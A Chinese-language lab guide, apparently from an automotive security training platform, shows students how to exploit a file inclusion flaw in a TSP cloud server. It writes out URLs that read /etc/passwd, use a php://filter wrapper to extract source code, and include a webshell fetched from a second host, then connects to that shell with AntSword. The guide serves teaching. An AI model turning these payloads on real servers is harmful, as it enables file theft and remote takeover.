智能网联汽车信息安全实训平台的文件包含漏洞实验

今日头条

描述

智能网联汽车信息安全实训平台的文件包含漏洞实验,测试方案覆盖车机软件、车载通信、车内智能终端设备、车内总线等检测环境。

通过指导学生上机实践,让学生学习利用TSP云平台的文件包含漏洞进行攻击的基本原理和操作过程,了解除汽车本身外,TSP平台可能存在的安全威胁,并加强安全防护意识。

本实验介绍一种对TSP云平台进行文件包含漏洞利用的基本过程。利用本地文件包含查看服务器端的隐私文件,利用远程文件包含向服务器上传木马,并使用中国蚁剑连接木马,从而实现对服务器的远程控制。

依赖软件工具:中国蚁剑

一个网站管理工具,也常用于授权人员对网站的安全渗透测试。本实验使用这个工具连接在远程文件包含中植入的网站木马。

依赖硬件工具

Windows系统PC,Ubuntu系统工控机。

实验步骤



实验流程和网络拓扑

1.搜索到TSP云平台的文件包含漏洞

打开TSP云平台登录页面,观察到URL的参数filename的值是一个login.php,是一个页面,因此推测该平台存在文件包含漏洞。

http://192.168.9.135/include.php?filename=login.php

代码使用了文件包含函数

使用以下命令测试,可以确定漏洞确实存在。



http://192.168.9.135/include.php?filename=/etc/passwd

验证存在文件包含漏洞

2.使用本地文件包含来读取本地文件隐私数据

本实验在test目录内放了两个key.php文件。使用以下命令读取key1.php,可以得到解析后的内容。

http://192.168.9.135/include.php?filename=test/key1.php

可以直接读取服务器端的文件内容

使用同样的方法读取key2.php,发现不能直接读取到key信息。

http://192.168.9.135/include.php?filename=test/key2.php

无法看到完整的源代码

为了获取到源代码的内容,可以利用php伪协议,读取key2.php经过base64加密后的数据。 http://192.168.9.135/include.php?filename=php://filter/read=convert.base64-encode/resource=test/key2.php

显示编码后的php文件源代码

将base64密文解码,就可以得到源码中隐藏的key。

看到解码后的源码内容

3.使用远程文件包含来植入木马

除了读取服务器端的本地文件,还可以利用远程文件包含向服务器上传木马,从而控制服务器。本实验已经在本地部署了一个apache服务器,并定义了木马生成文件 “shell.txt”。

上传木马

访问以下网址来上传木马: http://192.168.9.135/include.php?filename=http://10.88.20.117/shell.txt

植入木马

4.通过菜刀或中国蚁剑来连接木马,远程控制服务器



打开中国蚁剑,点击右键,选择 “添加数据”,在 “URL地址” 中输入上一步上传木马使用的URL,连接密码为 “shell”。点击 “测试连接”,显示连接成功后,点击左上角 “添加” 来确认添加此连接。

使用中国蚁剑连接木马

双击该连接,可以看到网站后台的所有文件,并且可以进行新建目录、上传文件等操作。

实现对服务器的远程控制

fqj

-

ABB机器人实训平台实验2021-07-01 0

-

汽车信息安全已进入“刷漏洞”时代2018-04-11 5719

-

智能网联汽车信息安全实训平台-IVI的WiFi攻击实验2021-01-27 1237

-

智能网联汽车信息安全实训平台之CAN总线的逆向实验2021-01-27 2368

-

关于智能网联汽车的安全保障建议2021-01-25 4224

-

智能网联汽车信息物理系统参考架构报告2021-06-02 1824

-

智能网联汽车信息安全运维应用管理的建设及挑战2021-07-05 2728

-

如何构建智能网联汽车信息安全保障体系2022-08-02 1394

-

智能化汽车实训台架上通信的选择和应用2022-08-10 1288

-

智能网联汽车信息安全开发解决方案2021-11-01 869

-

智能网联汽车信息安全测试解决方案2021-12-23 1239

-

智能网联汽车信息安全产业难题及解决方案2023-12-11 799

-

专家访谈 | 汽车信息安全强标即将落地,企业该如何应对?(汽车安全①:信息安全)2024-03-12 1164

-

智能制造综合实训平台(工业互联网实训平台)数据采集解决方案2024-06-13 792

全部0条评论

快来发表一下你的评论吧 !